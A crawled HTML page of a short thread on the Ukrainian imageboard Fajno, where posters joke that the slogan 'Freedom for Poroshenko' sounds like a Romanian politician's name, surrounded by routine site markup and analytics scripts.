

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fajno.in/p/3319/
body_size: 4916
content:
<!DOCTYPE html>
<html>
	<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJNW2PV');</script>
<!-- End Google Tag Manager -->
		
		<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="157ebfaf5c21238c" />
<meta name="description" content="subj">
<meta name="keywords" content="Anonymous,Warhammer,Анонім,Безглуздя,Файнач,Фантастика">
<meta property="og:url" content="http://fajno.in/p/3319/" />
<meta property="og:site_name" content="Файнач" />
<meta property="og:image" content="/assets/img/logo-big.png" />
<meta property="og:title" content="СВОБОДУ ПОРОШЕНКУ! / Політика / Файно" />
<meta property="og:description" content="subj" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@fajno_in" />
<meta name="twitter:title" content="СВОБОДУ ПОРОШЕНКУ! / Політика / Файно" />
<meta name="twitter:description" content="subj" />
<meta name="twitter:image" content="/assets/img/logo-big.png" />

<meta name="theme-color" content="#F42">
		<title>СВОБОДУ ПОРОШЕНКУ! / Політика / Файно</title>
		<link rel='shortcut icon' type='image/x-icon' href='/assets/img/favicon.ico' />
		<link rel="alternate" type="application/atom+xml" href="/p/rss.xml">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<script src="/assets/js/app.min.js?v=1.5.4"></script>
<script src="/assets/js/lightbox.min.js" defer async></script>		<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=2.4.7.4">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" href="/assets/css/lightbox.min.css">
<noscript>
	<link rel="stylesheet" type="text/css" href="/assets/css/noscript.css">
</noscript>		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
		<link rel="image_src" href="https://fajno.in/assets/img/logo-big.png" />
		<link rel="canonical" href="https://fajno.in/p/3319/" />
		<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/dahlmpelcccjnencfpplcghjhdbdfpij">

		

	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJNW2PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="header-background"></div>
		<div id="wrapper">
			<header id="header">
									<div id="logo"><a href='/'><img src="/assets/img/logo.png"><span>Файно</span></a></div>
								<nav class="top-menu" id="top-menu-desktop">
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
			<a href="/p/rss.xml" rel="alternate" type="application/rss+xml" title="RSS Feed"><i class="fa fa-rss" aria-hidden="true"></i></a>
</nav>
<div class="top-menu" id="top-menu-button"><a href="#">Меню</a></div>				<div class="clear"></div>
			</header>
			<nav id="top-menu-pda">
	<h2>Розділи</h2>
			<a href="/b/">Безглуздя&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/p/">Політика</a>
			<a href="/int/">International</a>
			<a href="/girls/">Дівки&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/lit/">Література</a>
			<a href="/adm/">Адміністрація</a>
			<a href="/mov/">Кінематограф</a>
			<a href="/a/">Аніме</a>
			<a href="/ff/">Фантастика</a>
			<a href="/dev/">Комп'ютери</a>
			<a href="/q/">Крим</a>
			<a href="/wh/">WarHammer</a>
			<a href="/g/">Ігри</a>
			<a href="/trash/">Смітник</a>
		<h2>Сторінки</h2>
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
		<h2>Інше</h2>
	<a href="/all/">Всі повідомлення</a>
	<a href="/p/rss.xml">RSS</a>
</nav>			<!--noindex-->
			<div class="site-message">
				<span class="site-message-hide">[x]</span><span id="site-message-text"></span>
			</div>
			<div class="clear"></div>
			<!--/noindex-->
			<main id="main">
							<h1 id="main-title">СВОБОДУ ПОРОШЕНКУ!</h1>
				<aside class="sidebar">
	<nav style="display:inline-block;">
					<a href="/b/"><span class="sidebar-max">Безглуздя</span><span class="sidebar-min">/b/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/p/"><span class="sidebar-max">Політика</span><span class="sidebar-min">/p/</span></a>
					<a href="/int/"><span class="sidebar-max">International</span><span class="sidebar-min">/int/</span></a>
					<a href="/girls/"><span class="sidebar-max">Дівки</span><span class="sidebar-min">/girls/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/lit/"><span class="sidebar-max">Література</span><span class="sidebar-min">/lit/</span></a>
					<a href="/adm/"><span class="sidebar-max">Адміністрація</span><span class="sidebar-min">/adm/</span></a>
					<a href="/mov/"><span class="sidebar-max">Кінематограф</span><span class="sidebar-min">/mov/</span></a>
					<a href="/a/"><span class="sidebar-max">Аніме</span><span class="sidebar-min">/a/</span></a>
					<a href="/ff/"><span class="sidebar-max">Фантастика</span><span class="sidebar-min">/ff/</span></a>
					<a href="/dev/"><span class="sidebar-max">Комп'ютери</span><span class="sidebar-min">/dev/</span></a>
					<a href="/q/"><span class="sidebar-max">Крим</span><span class="sidebar-min">/q/</span></a>
					<a href="/wh/"><span class="sidebar-max">WarHammer</span><span class="sidebar-min">/wh/</span></a>
					<a href="/g/"><span class="sidebar-max">Ігри</span><span class="sidebar-min">/g/</span></a>
					<a href="/trash/"><span class="sidebar-max">Смітник</span><span class="sidebar-min">/trash/</span></a>
				<a href="/all/"><span class="sidebar-max">Всі повідомлення</span><span class="sidebar-min">/all/</span></a>
			</nav>
</aside>
	<div id="content" class="content-main">
		<div id="section-header">
	<div id="form-add-thread">
									<div class="reply"></div>
<form method="POST" enctype="multipart/form-data" id="post-form" action="/p/write/">
	<div class="add-form-field">
		<input type="text" name="title" placeholder="Заголовок" id="add-form-field-title">
	</div>
	<div class="add-form-field" id="add-form-field-media-group">
		<div id="add-form-field-media">
			<div id="add-form-field-media-upload"><i class="fa fa-upload" aria-hidden="true"></i>&nbsp;<span>Завантажити файл</span></div>
			<input type="file" name="media" id="form-input-upload">
		</div>
		<div id="add-form-field-no-media">
			<input type="checkbox" name="no-image">&nbsp;Без&nbsp;медіафайлу
		</div>
		<div class="clear"></div>
		<div class="form-added-file-path"></div>
	</div>
	<div class="add-form-field" id="add-form-field-username-group">
		<div id="add-form-field-name">
			<input type="text" name="name" placeholder="Ім'я">
		</div>
		<div id="add-form-field-password">
			<input type="password" name="pass" placeholder="Пароль">
		</div>
		<div id="add-form-field-tripcode">
			<input type="checkbox" name="trip-code">&nbsp;Трипкод
		</div>
		<div class="clear"></div>
	</div>
	<div id="form-edit-buttons">
		<a href="#" data-action="bold" class="editor-button"><strong>b</strong></a><a href="#" data-action="italic" class="editor-button"><em>i</em></a><!--<a href="#" data-action="underline" class="utag editor-button">u</a>--><a href="#" data-action="strike" class="editor-button"><del>s</del></a><a href="#" data-action="spoiler" class="editor-button form-edit-button-long">Прихований</a><!--<a>url</a><a>q</a>-->
	</div>
	<div class="add-form-field">
		<textarea name="text" placeholder="Текст" id="add-form-field-text"></textarea>
	</div>
			<input type="hidden" name="threadID" value="3319">
		<div class="add-form-field">
				<div id="add-form-field-sage">
			<input type="checkbox" name="no-update"> Не піднімати тему
		</div>
				<div id="add-form-field-submit" id="add-form-field-add-group">
			<div id="add-form-field-submit-after">
				<input type="radio" name="after" value="go2thread" checked>&nbsp;До&nbsp;теми
				<input type="radio" name="after" value="go2section">&nbsp;До&nbsp;розділу
			</div>
			<div id="add-form-field-submit-button">
				<input type="submit" value="Написати">
			</div>
		</div>
		<div class="clear"></div>
	</div>
</form>
<script type="text/javascript">
	$('#reload-captcha').click(function(event){
		event.preventDefault();
		$('#captcha-img').attr('src','/assets/img/loading.gif');
		var timeNow=parseInt(new Date().getTime()/1000);
		$('#captcha-img').attr('src','/'+timeNow+'/captcha.png');
	});
	$('#captcha-text').change(function(){
		$.post(
			"/ajax/captcha/",
			{text:$(this).val()}
		).done(
			function(data){
				if(parseInt(data)===1){
					$('#add-form-field-captcha-img').hide();
					$('#add-form-field-captcha-link').hide();
					$('#captcha-text').attr('type','hidden');
					$('#add-form-field-captcha-complete').show();
				}
			}
		);
	});
</script>
<a href="#" id="expand-form"><i class="fa fa-pencil" aria-hidden="true"></i>&nbsp;Відповісти</a>
						</div>
	<div class="clear"></div>
</div>
<div id="section-thread-list">
			<article class="section-thread-list-item op-post">
			<div class="section-thread-list-item-wrapper" id="3319">
				<i class="fa fa-chevron-down post-options" data-postid="3319" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3319" class="reply-to" title="Позиція в нитці: 1"><span class="post-meta-id">#3319</span></a> <span class="section-thread-list-item-title"><a href="/p/3319/">СВОБОДУ ПОРОШЕНКУ!</a></span> <span class="post-meta-time">15:09:35 15.04.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Mustafa</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3319/" class="hide-post-link">Приховати</a><a href="#" data-postid="3319" class="reply-to">Відповісти</a><a href="/remove/33339">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>subj</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/3320/" rel="nofollow">&gt;&gt;3320</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3320">
				<i class="fa fa-chevron-down post-options" data-postid="3320" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3320" class="reply-to" title="Позиція в нитці: 2"><span class="post-meta-id">#3320</span></a> <span class="post-meta-time">17:51:16 15.04.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3320/" class="hide-post-link">Приховати</a><a href="#" data-postid="3320" class="reply-to">Відповісти</a><a href="/remove/33340">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/3319/" rel="nofollow">&gt;&gt;3319</a></span></p>
<p>Яке дивне у сабжа ім'я та прізвище. Це якийсь румунський комуніст? Ніколає Чаушеску, Свободу Порошенку&#8230;</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/3321/" rel="nofollow">&gt;&gt;3321</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3321">
				<i class="fa fa-chevron-down post-options" data-postid="3321" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3321" class="reply-to" title="Позиція в нитці: 3"><span class="post-meta-id">#3321</span></a> <span class="post-meta-time">20:09:12 15.04.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3321/" class="hide-post-link">Приховати</a><a href="#" data-postid="3321" class="reply-to">Відповісти</a><a href="/remove/33341">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/3320/" rel="nofollow">&gt;&gt;3320</a></span></p>
<p>Траян Безсексу.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/3322/" rel="nofollow">&gt;&gt;3322</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3322">
				<i class="fa fa-chevron-down post-options" data-postid="3322" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3322" class="reply-to" title="Позиція в нитці: 4"><span class="post-meta-id">#3322</span></a> <span class="post-meta-time">02:06:17 16.04.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3322/" class="hide-post-link">Приховати</a><a href="#" data-postid="3322" class="reply-to">Відповісти</a><a href="/remove/33342">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/3321/" rel="nofollow">&gt;&gt;3321</a></span></p>
<p>Троян*</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/3323/" rel="nofollow">&gt;&gt;3323</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3323">
				<i class="fa fa-chevron-down post-options" data-postid="3323" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3323" class="reply-to" title="Позиція в нитці: 5"><span class="post-meta-id">#3323</span></a> <span class="post-meta-time">10:30:02 16.04.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3323/" class="hide-post-link">Приховати</a><a href="#" data-postid="3323" class="reply-to">Відповісти</a><a href="/remove/33343">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/3322/" rel="nofollow">&gt;&gt;3322</a></span></p>
<p>Троян &#8211; це вже вірменське.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
			</div>
<div id="last" class="clear"></div>
<script type="text/javascript">
	checkReply();
</script>	</div>
	<div class="clear"></div>
</main>
			<footer id="footer">
				<div class="footer-item" id="footer-copyright"><a href="https://hit.ua/site_audit/102243" rel="nofollow" alt="hit.ua" title="Статистика">&copy;&nbsp;Файно&nbsp;2016-2026</a></div>
				<div class="footer-item"></div>
				<div class="footer-item"><a href="https://stat.fajno.in" rel="nofollow" alt="stat.fajno.in" title="Статистика">36800 повідомлень, 1 — сьогодні</a></div>
				<!-- hit.ua -->
<a href='https://hit.ua/?x=102243' rel='nofollow' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=102243&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=102243&amp;g=0&amp;x=2' border='0' style="border:0;" />
</noscript></a>
<!-- / hit.ua -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84506941-1', 'auto');
  ga('send', 'pageview');
</script>			</footer>
		</div>
		<div id="footer-background"></div>
		<div id="scroll-top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
		<div id="scroll-down"><i class="fa fa-arrow-down" aria-hidden="true"></i></div>
		<iframe src="https://security.fajno.in/?token=1768835878" style="border:0 !important;font-size:0 !important;background:none !important;margin:0!important;padding:0 !important;width:0 !important;height:0 !important;display:none !important;"></iframe>




	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b444cc7c01f4e36bb66798d19e4e3c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=102243&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.14883585129586252&r=&u=https%3A//fajno.in/p/3319/
body_size: 339
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 102243;
hitua.host_count = 194; hitua.hit_count = 320; hitua.uid_count = 194; hitua.online_count = 21;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
